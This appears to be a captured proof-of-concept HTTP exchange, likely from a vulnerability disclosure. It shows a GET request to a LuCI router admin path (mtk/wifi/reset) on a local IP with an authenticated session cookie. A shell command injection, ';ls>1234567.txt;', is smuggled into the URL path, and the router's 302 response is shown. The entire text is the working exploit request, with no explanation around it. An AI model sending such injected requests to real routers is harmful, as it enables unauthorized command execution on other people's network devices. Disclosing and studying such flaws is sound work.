 Request
Raw Params Headers Hex
GET /cgi-bin/luci/admin/mtk/wifi/reset/;ls>1234567.txt; HTTP/1.1
Host: 192.168.187.136
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: sysauth=2066ce7be48fd3ba36e4135e973cd840
Response
Raw Headers Hex
HTTP/1.1 302 Found
Connection: close
Location: /cgi-bin/luci/admin/mtk/wifi
Content-Length: 0